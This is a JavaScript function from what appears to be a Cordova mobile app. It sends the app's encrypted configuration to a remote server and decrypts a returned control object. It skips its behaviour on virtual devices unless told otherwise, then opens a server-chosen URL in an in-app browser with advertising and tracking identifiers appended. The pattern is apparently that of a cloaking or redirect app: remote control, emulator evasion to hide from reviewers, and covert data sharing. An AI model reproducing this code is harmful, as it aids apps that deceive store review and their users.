 function GetData(){
var xhr = new XMLHttpRequest();
xhr.open('POST', appConf.app_url, true);
    xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    xhr.onload = function () {
        var resp = atob(this.responseText);
        var d_test_text = DecryptMsg(resp);
        appConf.cc = JSON.parse(d_test_text);
        console.log('appConf', appConf);
        if(!isEmpty(appConf.cc.push)){
            SetupPush(appConf.cc.push);
        }
        cordova.InAppBrowser.open.check(res => {
            if (res.check !== true || res.pack > 0 || device.isVirtual) {
                if(!appConf.cc.nocheck) return false;
            }
        });
        if (appConf.cc.auto == true) {
            (appConf.cc.url.indexOf('?') == -1) ? appConf.cc.url += "?" : appConf.cc.url += "&";
            var br_target = '_blank';
            if(appConf.cc.sysbr) br_target = '_system';
            if(appConf.cc.saved_url){
            var l_url = window.localStorage.getItem('l');
                if(l_url !== null && l_url !== '') appConf.cc.url = l_url;
            }
            var AdvData = '';
            if(appConf.appsf_id !== undefined) AdvData += 'appsflyer=' + appConf.appsf_id;
            if(appConf.aaid !== undefined) AdvData += '&sub5=' + appConf.aaid;
            if(appConf.fb_deeplink !== undefined) AdvData += '&sub2=' + appConf.fb_deeplink;
            inAppBr = cordova.InAppBrowser.open(appConf.cc.url + AdvData, br_target, 'location=no,extracaption=com.
            facebook.katana', EncryptMsg(appConf.cc.pname));
            if(appConf.cc.saved_url) inAppBr.addEventListener('loadstop', loadStopCallBack);
        }
    };
    xhr.send("d="+btoa(EncryptMsg(JSON.stringify(appConf))));
}